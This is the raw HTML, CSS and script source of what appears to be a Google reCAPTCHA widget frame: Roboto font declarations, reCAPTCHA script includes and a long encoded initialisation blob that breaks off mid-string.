/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="yR-hJhQxxU4n73AD-oAbdQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="yR-hJhQxxU4n73AD-oAbdQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yR-hJhQxxU4n73AD-oAbdQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DkXzCnxd6BRIzwoB3wrzChBjDrBXDvUR9woTCpn3Dk096wosFwpDClDfDnMKfw64nBEchL8KSw5rCtMOWw6bDgMOiwoHCtmslasOqw6tUw5PDocKSP1VywpvDmVAtbsKmw6LCt8OhHsOhwqACK8ONAsKLQHdTw4c8HMO8w6fDmxfCqsODUiQDYjwFw7/CuypJwqLDjiRIU8Kdwq1gRsOsw5TDllnDrMOfwrXDunV3NibDocKWK1HDqHhHKTPDuMOmwoPDjMORwrPCqArCnMKEJhTClsKPwpo0w4HDpm5Sw4UeEcKpRMKjwrzDqsKYZk1bw5/DhwY0YCJyXMK2w5pDZ8ObwrPCiWTDuwt8VcOeBhfCg8OnworDpsKAwrfDuUtkQRgiSzVnFsKAw4xHTHHDksKADcKhSyTCgxrClSTCh8O2w7DCuifDkcKzwqPCoMOcOsOXM8OVJlHCp14Xc8K2w4TDssKywpHDoMKFw6F9wodhw4DDhcKZbMKKwp/[base64]/CjcOPSzfCnBYLwrfCnHILwpJUw6LDicKAw6ImL8O2wpHDp2bDrm7DuMK2MktZacOpw5LDvsKiCWV3w4zCk8Kdwr52L8Oww47DrUhcw77DiRc6woTDvSo2wolXA8K2wroew5llZ8Obe2jChQFdd8Kiwr7CkcOAw4zCrsO1w6VbZi/[base64]/w6p/wrDCn8OQYcO2wqLCs8OQcFLDmsKIwqoGw444w4JwZH4zwqlzM0ICOMKxUmPDsFQqB2AFw7LDgcOffcOdYMOIw60iw4h4w6LCh8Kqwq3CucK/[base64]/CvsOEw6IuwokoDypRfg50w6vDl3fDixrCuxLCiMOcFwhacGw4wpsLwqN+Q8KCwoZ7QkfChcKJw7/CmsKqWcOtOMKvw4fCrcKWwqPDkT/DjsOZw7vDlcKwKDEqw4/Cm8OYwpnDsAFKw5nChMKTw7XCjyMiw60XAMKieSLCjsKSw7MGYcOGDVbDuEEhO05oN8K8woB0GzvDv17CtR5CFX9GTR/DqMOgwrLCjzXCqnwqeA9PwokKLV8AwofCtsKJwolow5Uhw7LCi8KnwoMMw60kwozDtUTCnA7CiMKbwqfDiD/[base64]/UnvCs8O9w5rDhMOnwqFYw7DDgmAuFcOqw4hyRWHDr8OAZMOWwrvCtsO/[base64]/[base64]/w53DtTh/w4PCmTvDvcOfHGjCvibDhTrCsxNtI8KIF37Dmjtow4tIw4BmworDpjsYwoNbwqDDtcKxw4NZwqXDk8KsNhF4JsOsUcOuGsOKwrXDhVXCtQbCmiU1wpXCikrDlmE4YMKrw4LCkcKLw6DCpcOVw6XDr8OhT8KFw6/DqUzDrnDDmsOFT8KhFcKIJgNVw7jCl2HCtcKFS8OTdMK/YAkBTMKNTMOLa1TDihhZHcKTw7HDvsKvw6fCo0Yqw5gHw5Iiw6VlwrXCoALDvh5Sw47DqgDCqcOIUCojw41Cw645woEsEcOzwrkJAMOswrLDmsKuWcO6RS5Hw6bCosKaPTlxA3LCv8K6w5/CmQDDoQHCqcKSEAvDicOrw5DCowwAScOOwoYbYUs/b8OjwpHDqxPCs3cRwoJWZsKARCNDwqPDjMOoSXljbgrDpsKPTXnCjgnDnMKfbMO/[base64]/DpMOJW8OFWsKpwr3DvVtZw501wrvDh8O4wpAvdQrDh8ORw5MmCRB9w5JvH8OAJRHCtcONTkVHw6XCjE80FsOiY2XDscOvw4XCiy/ChkjCiMOfwqHCug4rTsKrAkzCu0bDtcOzw51WwrfDhsOWw6sPGmHCnz5ewrhdScOxcip5V8Kqw7gIX8O7w6LDpMOSEwPDocKxwpHDpT3Dh8OLworDu8Kcwocnw6hNRFtqw4TCjyN+WMKyw4nCvMKoZsOGw5bDv8KpwowUTVNkTsO/OsKYwrA8JcOINsOsCcOyw4fDu1LCmnTDrMKSwqvCu8K5wqJ9QMOtwoDDlWo0AzPCoBs0w6MvwpQnwp3DkQrCv8OGw6DDs1NNwofCqMO2PH7CnsONw4gGwonCqjdUw6hXwpQdw5Zfw4rDjMOUU8OpwoYwwpYER8KeDsOLChrCh3/[base64]/CisKYwoESw6/DqsONw4nDnmxybTIXeipTXG3Dt8KPw6TCr8OQQCpGKCLCisOcDm1PwqR5d3sWw4QnCAFZDsKAw63CiiwvaMOEQ8O3V8KEw5h/w4fDgwknw5zDlsO+PMKAC8KLfsK+wrgtHCfDg2bChsOmXcOePwnDuWczNgFDwo1qw4jDl8K6w4NTV8OVwrpXw5vClExpwoXDuwzDl8OsGSVvw7ljE2Z6w7HCkUfDksKDD8K9eQEDdMOZwpHCtyTCpcOZeMKHwrDDpw/DsFF/H8KGLDPCgsO1wrdKwo7Cs0TDoGpQw6FUWyzDssK9DsKjw5rDigtiQzBbRsK7YMKXJy7CtMKFO8K4w4lPdcKswrxzfsKjwq4LXEnDq8Oew7fCnsO6wr4OXgIOwqXCm00SfXzCuWcKwo5xwpjDgHt/wqEMJD9Hw70Rw4nDucOlwoPCmSZJwpElScK4w4IgFMKCwo/Cv8KgTcO+w7lreGYJw6LDlsOjbwzDo8Ksw51Kw4HDtlsawoETc8OnwoLCk8KgK8K2Xi7ClU9eDEjCssKLUjnDm0HCoMKXwp/DpMKsw54NbWXCh3fCpAMpwr1cEsObDcKoWFjCqsKvw58PwoI/KU3CoWXDvsKkKwo1BxoMdw/DhcKGw5MUw5zCvsK7wroCPTwVCU87fcObKcKfw6FrXMOXw78KwqIWw7zDlyHCpyfCpsO4b1sOw7/CtRFIw5bDs8Kdw7I0wrICKMKlw78yDMKTwr8/[base64]/wrBIGcKHLcOFWcOHTmvCoU3DuSUPw7DCkMOWZjYeXV3DozQyA3rClMKba2PCrQLDtVzDpVFYwpg9QRvDjcK0T8KHw67CnMKTw7fCtXYwLMKqZz/[base64]/[base64]/w7DCiBbDmMKLF3R9D0/[base64]/[base64]/DiF/DpcOxJcO/E1Uow4BFKsOQwosBD8O9XDI4wrXCjMOBwqBFwoU5bD/DmVM9w7nDk8KYwqvDoMKEwqxaQRrCkcOfdGwXwo3CksKpBzcPEsOFwpXCizHDg8OealMGwqjCp8KGOsOyVhDCg8OTw7nDgcK8w6XDvnNzw6BzaC9LwoFhVFJwMznDicOnDz3CqVXCpxjDjMKBKFDCnMOkHhrCn2zCpycFKsKJwoHDqEvDnUovP0PDr33DvcK/wrwiWFsLasO/Z8KJwpfDp8OOJxbDoT/[base64]/DcOHwovDocK/wqbDkH4MWUoqw4fCtxfCuVIVw4UHHx1fwqclacKDwrMpw5DDucKcIcO6FHZdOiPCpMOKDDdaVsO2woc+P8Ojw7rDl2kgYMKkOMOxw7vDlRrDksOaw5VlIsO9w7XDkTdewo7Cm8ODwr8/ISRResOCVgnCklQBwpUlw67DvHDCihzDh8KLw4sWwoDDq0/ChsKOw5/CvH3DnMKNYsKpw6otbFrCl8KHdWIQwoVvw6PCuMKKw5jCpsO+LcKPw4JvbGzCmcKiT8KgPsOyLcKrw7zCgjPCscKzw5HCj29XJ0srw51AcArCi8KOI1xDIFJBw4dyw7bCqsOcIgXCnMOwTGfDpMOHw63CmlrCt8K+XMKEa8KvwrJMwo4Yw5fDnw3Ch17CssKmw7d/[base64]/Dsz4kfMK0wrk4woJzKMKwwrc/[base64]/[base64]/wr9+w54tw5UdwqfCiljClWXClE7CgDnDvRFHPBgzQVTCgCJiJMO+wq7Du0HCusO4aMKqNcKCw5/DicKja8KUw6BLw4HDq3LCtsOFX2UhViYdwpppGQM7woc1wrtYEsK2JcOBwrAyNUzClwjDgl/[base64]/[base64]/DhcOlw6DDvcOhKVvChzB+HRbColrCmMKDGnLCr1YnwoXCpcK9w4DDjjHDqlUAw4LCqcK9wot/w7/DhMOfXMOGBMKBw4nDjMOiDxxsCE7ChMO4HcODwrIICcKSLmHDqMOfPcO/Nx7DgArCrsOEw4DDhXfCkMKlH8Ocw7jCoD0MEjHCqnAEwrrDmsK8T8O/Y8KsB8Ouw4DDvnzCicOdwqHClMKzMWZrw4/[base64]/[base64]/DlGh4w4vDvGHDqkpHRjXCnXPDrcKJw7PCr1fDn8Oxw4PCogLDrcONdcKRw5rCmsOnOwxCw5DCpcO7Rh/Cn2YywqfCpCkkwqNQM3fDp0U4w6sfTCXDjDDDuinCg3J2MHEzHcOBw7kCBMKGPR3CusOpw4zDh8KoSMK2aMOawqLDjzXCnsOJc24Twr3DoiDDgMK3L8ORBcO7w6/Dq8KaJsKHw6bCk8OQYMOIw6LDr8KxwoTCoMOVcCxEw7fDqQTDoMKfw4FjbsKgw6NNecOsL8OWAwvCuMK8Q8OQTsOdw40IecKYw4TDr25Yw481DBliVcOacG7Dv2wKAcOLScOmw6rCvBjCn0TDp0ofw4DCv3gywr/CkwF/OxXDmMOLw6c4w69gOTXCrUhawrPCll04CkDDhMOEw7DDvhdPI8Kuw5Uaw4PCucKBwo/DpsO8e8Kuw7w+KsO1F8KoPsOHG1YmwrXCl8KBA8K7ZTNED8OsMDPDiMOHw7ECW33Dr1DClHLClsOiw4jDuynCsjPCocOuwoY8w69hwrtiwqnCnMO4w7TCsBJDwq1bP3PDl8KIw5pGR1gpJGYjZH/Dp8KsdQ4cQSpTesOCKMOCUMKtUQnDscK+KQLClcKULcKdwpvCpBd2EzUXwqUkXsKjwrHCjW1/DcK/RiXDqMOIwoV1w6k/[base64]/WMKFwqxow5QPWyhjw67DmlZ4w5dVPcOHwp8WwrHDhFzCnz8ZdcOaw4ZMw7hpY8K/[base64]/CsHvCu8Ocw7RawoTCo8OxACTCuUNxfMOmI8OdNRTDjSIxFMK0IjLCkXXDpBYtw5hnYnjDnjZOw5ocaALCr03DhcKRERTDn3TDkl7DnMOlHVgRVEwHwqwbwoIUw6x2LysAw7zDqMK8wqDDkwBLw6MlwojDn8OywrYtw5zDkMKMJlApwqN9XB5nwq/Cr1RqdcO/wq7Cg29HYELCs31xwoHCgmlNw4/CisOaURdhUTDDjT7CnQ1JSDBWw5Z9wpI7GMKfw4/ClcK2TVQfwo5vUg3DiMOhwrAuwqp/woTCgWvCnMKfNyXChBRabsOkXCDDhAgcfsKow7RpNE44WMO3w4AWIMKMC8OoIHtAInvCpMOlT8OoQHfCr8OzMTjDigLCl3Iqw4DDnHsvF8Onw5PDu31cMzMow5/DlcOYXRssF8OcK8K4w6PCjijDtsOPbsKWw6t7w6vDtMKsw6fDgwfDn3jDpcKfw7TCsxHDoU/DtsKqw4cNw6lnwqx/Dx00w4LDnMK8w5Q4wpLDv8KLUMOJw45WJsO8w5URe1DCvmBgw5UZw4xnw7odworCuMOZeF/Dr0HDhxHCjRPDrsKAw4jCs8OxWMKSUcKRYwFnwpwxwoXDkmvCgcKbCsOKw49ow6HDvhFhGzLDpSXCkhoxwrfChSxnIw7DvMODck1lwp8Lc8K6R27CjgQpMcO7w4kMw5DDs8K/QCnDu8KTwoFpDsOLcXrDnxxBwq0Ewp4CDTQrw6nDlcK5w5YtGm5gDTnCgsK7LcK9GMOzw7VONiQFwr8Ew7bClBgrw6XDrMO8DMO1D8KNK8K8XWbCt0FAekLDicKEwrJSHMONw7LDhsOgd2/CuR7DlMOIIcOywpItwr3Cq8OYw4XDvMK6esODw4vCpG8XfMO6wq3CusOcGX/[base64]/DvMOrDsKXf8KaVXdVwpbDpFJnAz7Cs3U9A8KODjh0wqrDqMKXNXXDgcK0IsKFwoPCkMO4KMOhwoMhwo/[base64]/Dm0Fdc3XCsDfCgMKJw7dAfcOrwpc4w6Agw67DscKrF1xbwp3Cj2pLU8KpBMKjMcKuwr7Ci08kQcKAwqfClMOeNE9gw7LDrMOWwpdoRsOTw6nClgoDK1HCtQrDo8Opw5Mrw4TDuMKcwqfDgTrDqFnCnSzDiMOfwrVlw4htCsKRwq8ZaHgeLcK2HGYwe8KiwqsVw7/CplfDuU3DvkvCk8K1wr/CqEjDi8KGwp3Cj23DicOQwoPCnAEnwpIww7NEwpQ2eF5WRsKQw5sFwoLDpcOYw6DDg8KCaRrCjcKVVkxrV8KTKsOCcsKGwoRDFMKXw4gMJSLCpMKgwrDChjJUwoLDnXPDnSDCg2sPHHxFwpTCmm/[base64]/CvGHDmsO7wrlUwrHCh04MMClMwp3CiWwGABpJAiXCsMONw5BVwpgmw4lUEMKiJsK3w65Ywos5b1TDmcOPwq1qw5DCmykzwrMeQ8K4w5/Dv8KqZ8KnBVTDr8KUw4jDriR4c2sywpZ/JsKRG8KpQB/CkcOFw4TDl8O7DcKoBXcdNg1rwrTCsxk+w4DDjm/CnV8Zw5vCi8Ouw5vDiC3DgsKDNxIACcKnwrvDmQAXwonDgsO2wrXDhMKGODnCrHZkKnhEfBHCnUfCrVjCiX04wqVMwrrDosOhGxp8w7fCmMOlw7FlAmfDqcK2DcOOFMKuQsKywol1VVsRw7cXw53DjhzDlMK/WsKyw5DDqsKuw5nDqh5dOhktw7d1fsOPwrooey/DnQrDssObw5XDhsOkw6nCtcKgblvDgsKWwqfCj37CpMKfDnrCi8K7w7bDgmrDiBgxwpxAw4PDt8OMHSZfJCTCoMOQwrfDhMOvX8OCCsOgKsKraMOZJ8OvTULClldCGcKFwoTDgMKWwo7CtWQDEcKXwpnDqcOXbH0EwrTDocKRMAfCvVxDfB/CmgIIUsOBcRnDqBQmSnjCq8KjdgvCt0sjwrlaCsODQsOCw5vDu8KIw5xuwrvDhGPCpsKbwrjDqkh0w5jDo8K2wpcnw61eDcORwpUKP8KHYFkdwrXCmMKVw4RBwq57wrzCncOaZMK/F8OoEcK4DsKAw4EtNRXCl1rDrsO/[base64]/w5VAwrVmWMObUmTDhEtmw53DoiLDrRAQw7QHHcO7w4thwonCosOjwqNcHTUEwrjCtsOuNHXChcKrScKHw64ew7caXcKAN8KmOsKUwr4ARMOENjbCkF0Ja24Fw6fCuFQtwp/[base64]/CoH3CrB3DvVVXwrRKwrDDoMOhw7gAwqQ6PcKYDjREw7bDscOww77DjXdIw4EswpzCqMOkw4tqaV3CkMKAWcOEw698w6vCjsKXH8KyNihaw6AWJAs9w4fDmn/Duh/CrsK0w6g0MyfDpsKAGsOQwr50G0HDusK3YMKww5zCusOuW8KJBx4PbsOcNhw2wqzCh8KvLsOzw6gwIcKrWW8VTVJ8wr5DRcKUw7XCj2TCpAbDqBYmwrTCpsK5w5DCpMKpccKgfmI5woQWwpAgc8ORwo1GCylyw5B8YlU/I8OGw4/[base64]/CsXDDucOWcVYMasOCBsK6a2MiVRBNwrDChWdIw4/[base64]/[base64]/CpcKGQsKpT8KWWMOzZcOUesKxFTEyM8OQw7obw6vCicOFw5NnP0DCo8O+wpjCuippFhIqw5LCk351w7jDtXHDksKjwqYeWgPCkMKQHCrDoMOxXknCgSnCmk5jasKtw7LDtsK0woMJIcK4ecKSwpM6wq/Ci2ZfT8OqUcOgQDcXw6TDj14Two0oNsKeAcOVCVPDnHQDK8OSwqHCkjzCisOhY8OuOlM3KyEHw491dw/Dgjxow4HDs3jDgExSLnDDihbCgMOvw74fw6PDscKQLcOAZhhkXMKwwot1CBrDt8KvOsORwoTCilIWE8Kdw7dvPMKbw5pFKCV7w6pTw7TDghUZXsOAwqHDuMOZMMKwwqs+woZpwrlbw79hdB8jwqHCkcObSwPCghA9dsO9TsOINMKsw7wRVyzDg8Oywp/DrMKaw4fDpjDCvijDrznDllfCuhbCp8ObwqbDlUTCvTwxb8Kzw7XCp1zDtRrDixkkw74OwofDjcK8w7TDhysEVsOqw47Dv8KmRMOWwoPDhcKBw4rCmX5Mw45Nwoh+w7hGwojCrwx0w55bX1/DlsOuDirDmWjDlsO5OcO0w6lzw5cCOcOMwozCgcOHVGjCiBRpFRvDk0BXwr0yw4bDmmMhGE7DnUchG8O9TGFNw69QF2xNwrHDlcKkKUhnw7xLwoZPw4EVOMOwCcOSw6fChsKbwpbCiMOmwrtrw53Crh9gwp/[base64]/wqXCqUHCrxk+wpLDqAETRwZ5DMO7BizCvcKGwrDCgMKcY0DCozhEG8K/wrkJYWjCjcKcwoh7HG8JP8Osw7jDtHXDo8OewrJXcz3Cpxl3w5d+w6dYX8O6AinDmmTDqcOfwp4xw6R9OQ7CqsKLTVXCosOWw5DCusO9Qid7E8KXwoPDiW5SbUsxwqwXAmzDny/Cgil9DcOqw6ILwqPCp3DDjmfCuD3CiWvCkzLCtMOnV8KLbi8fw44dIA14w4AJw60SN8KjGyMKRXUVBQ0JwpzCj0zDngXCucOyw7I5wqkEw5fDgsODw6lTVcOCwq/Do8OKRArCjmrDmcKZwpUewoouw7AfBn7Cq0RZw4UhcV3CnMOOAcO4cmPCt24eFcO4wr0fRU8CE8Odw6vChQs6wovDjcKow7XDh8OrNxVbf8KwwobCpMODcCvCksKkw4PDgC3CucOUwpDCosKLwpB4K3TCnsK0XMK8fgLCv8Kawr/CpGw0woXDkA9/wozCryoIwqnChsK6woRGw7I6wpTDqcKIGcO6wqPDinRUw7MLw6x0w6zDkcO+w7Ybw7QwA8OCJH/DjV/CpcK7wqYnw61Dw5Akw5pMLAp3JcKPNMK9woo/bUjDhRXDucOyEHYLUsOtE1xzw7wjw5nDj8O7wp/CtcKuV8KHUsOFeUjDq8KQOMKWw4LCi8O5FcOVwqbCiVDDqn/DuTDDlzoqecKpGMO7JCbDnMKEf0cEw5nCmD3CkGJXw5/DocKSw4N+wrLCtsOzNsKXOsKvDcOYwqIgBiHCvkJaWl3CnMOsaUIrWsK/[base64]/Co8OhXsOvwo9RaTMoDcOqwosrw5/Cr8OhwqZ1FcKQA8KnH07Dr8KGw6vDmjTCvsKSZ8KrfMOELH5IfTk7wpFNw5d+w6jDphXCsAYtVMOTaTHDnUwJXcOrw6jCtloowoPCvwZ/b0nCmxHDtgJWw7BFJcOCchx0wpQ0Sio3wpDCjDnChsObw75bc8OAOMOjT8Kaw4EaWMK0wq/DnsKjIsKMw4HDg8O6BQvCn8KAw5o/RHvCnhPCuApYO8KhV00TwobDpXLCrcKgJXfCpQZ/w7V3w7bCsMKXwp/Do8KieXvDsQ3CrcKXwq/Cl8O0YMOFw6A3wqjCpsKSN0w4bgEeEsOWw7XChGzDi0HCrycBwr4iwrfDl8OlCMKWWC7Ds1smbsOewpHDr2RcW1ENw5rCjRthw5ETanPDvzTCu1M9esKKw6/[base64]/[base64]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[base64]/w6gwNcOFw4DCvCDDlMOew40WwqcOw4NUw5EMwp/Du8O7w6fCgsOjNcKYw6Vkw6XCgTouX8O8JMKPw5DDpsKNwqLDh8ObQMKRwq3CkQdmw6B4wqtVJTPDvwLChx09eBsww7lnN8OROcKkw5pYLMKobMOedDccw5bCicKOw4TDqG/DpBHDmFZmw7FewrRiwozCrwZfwrPCmTUxK8KXwpc1wpHCp8K/w6E1wpAMFcKwUmDCgG4TEcKgMRkgwo3CicOZT8OqP0R+w793dsKyFcOFwrcww7bDtcOeTyNDw7ASwoPDvyzCmcOSK8OCOSTCsMOiwqpewrhDw4XCjkzDuGZMw5YHDCjDvDkuOsKbw6nDnVtCw6vCrsO6HXI0w7PDrsONwprDgMOsajBuwpAXwqLCoxMVbi/CgEHCvsOCw7XDrjJPfsKbQ8KQwqnCnXnCsgHCocKkIwsew6NJPVXDqcO3V8Otw5XDpWDCgsKGw5V/HQBYwp/Cm8OGw6lgw6vDo0LCmy/DlXBqw4rDhcKEw7nDssKww5bCpDAow6cVTMK4NjfCmiTCvxdYwoh1e0gcU8OvwowWBQgYYSfDszPDhsKKJ8KHSWDCt2ACw5pAw6bCs0RXw4AyOBvCicK2wrZswr/[base64]/[base64]/w6TDjVgDw409d8K2wrZNfnfDjMKyFF8Dw6zCkUckwpbDtk3CvzvDozDCkj1Vwo/DocKMwpHCh8OAwo8qTcOiQMOdUsKTN1fCr8O9C2B4wpbDsTpgwoI7DzoeHEkMw6DCosKAwqTDt8KPwo8JwoQ/QmIowrx8KCPCicOfwo/Ds8KYw4rCrwHCq291w7rCscOwXMOTVg/Du03CmUzCocKKTg0JR2fCngbDpsKrwr8wQB92w6fDoAMaaQbCqH7Dhz0kVyXDmsO6UMOzUxt0wolNNcKtw6IuXEptTMOXwo7DuMKICjANw4bDqsO1YkhQbMK4EMOteXjDjFcgwqbDr8Kpwr4rAxbDocKDKMKUHVDCnQ/DkMKrejJABTrCmsK4wrESwq4nFcKvSsO1wojCncO0YGoNwpA1a8OAJsK1w73CqkZ8NcKVwrtNFCAvLcODw6bCqDLDl8OUw4nDq8K0wqHCv8K7BcKjawsaQRrDuMKGw4UrMMKcw6HCtWnDhMOCw7/CiMORwrHDpsK6wrTCjsO+wqpLw6FLwpbCg8KkenrDqMK4LDF6w5s+DT4Vw7HDgVDCtnfDicOjw6ksR3nCgnFDw7/CiXbDpsKEeMKbJcKDQxzClsKuXVHDrU8Tb8KDScK/w58iw4tdFgR8wo1Dw4wrUcOCEMKhwpVeJMOpwoHCgMKAPy0awr02w4jCsSkkw4zCrsKJSznDpcKZw50cBMOwF8KZwoLDiMOVXsOTSycKwos2O8O9W8K0w5fDgCVgwoh2CDZaw7vDqsKXMcOcwqEMw4PDpcOVwqTCgj0YAsOzZ8O7JULCvFfCssKTw73Cp8Kqwr/[base64]/VxvDqsOkw7DCosKEwqTDp8Ozwo/CkWzCuMO9DzDCixgyA2FLwoPDi8OcLsKoCsKvM0/Dv8KLw40pe8K8KE9DVMK6YcKCTBzCqVXDm8KHwqXDsMOqA8OGwrPCr8K8w7TDphEsw6AiwqVNYn1rISpJw6bDkn7CoyHCjCbDmWzDtm/[base64]/Du2nDlsOYccKsVsKNKMO+woo8wocHKT8ZNGRowpwXw6UEw7w+WSnDj8KtQsO4w5dHwrvCqsK7w6zCrFtKwqbCo8KyKMK3wq/Ci8KaI07Cvw/Dm8KxwrnDv8K0YsKPHCfDqsKowo7DhF3CosOxNTLCrcKWdRo3w48zwq3Dq3XDr2TDtsKBw5ACKVLDsF3DncKGZcOSf8O1ScOlTgXDq1lywrFxYcKTGjl3UgJdw47CvsKVEC/Dq8O+w7zDtMOofl0ndRnDuMOxVsOVBikUNRwdwr/[base64]/DvMKfIMOvGcOewpRQcD/Cp8OPRMONBMKYwqxPdhlWwq7DlH11FMOewozChsKFwohXw5PCmXBKHCNRAsK7I8OYw4I3wpdXSMKwaHFcwr7CinXDiifCoMKyw4PChMKHwrolw6FmG8OXw47CjsK5e0XCtTpmwrPDond4w4M/FMOaBcKmJC1RwrVfUMOPwpzCkMK/FMORKsKrwq9uc23DkMKDLsKjUMKrIFoHwqZhw5gCbsO4wqbCrMOIwoJVSMKfTRYtw4wfw5fClCXDqcKWw5wqwp3DrcKQL8KlG8K/RzR9wpx4PC7Dq8K7A3VOw6fCvsK9f8OzKTPCo2zCgxA2SMOsZMO/SMO8K8KMRMKLGcKLw7DCpD/Dg3LDv8K8WmrColfCu8KbZcK5wqHCjcOBw5U9wq/ChicvQkPCksKqwoXDrAnCisOvw4xELsK6U8OQScKCw5hVw6jDoFDDm2rClmLDmz3DrS/DmsOewoR/w5jDjMOZwqZnwoxPw6ETwqEUw7XDqMKlaVDDhj7CnXHCmcKVJ8O4ZcK2UsOfTMOQBsOAGldgBiHCtsKiAsOnwqwLb0YjBMOzwoQZPMONGcO2EcK3wrfCkMOrwo0AdcOOVQbCiiDCvGXDtW7ChGdlwopIZWwddcK8w7/CtH/[base64]/CrMKaw5DDnXbCmsOlwr7CpC/CmMOCDcKWYAfCvxLDlQTDrMOIdQdOwpnDncKpw6N8CFAfwqPCsSTCg8K5ZWfCvMOmw6PCkMKiwpn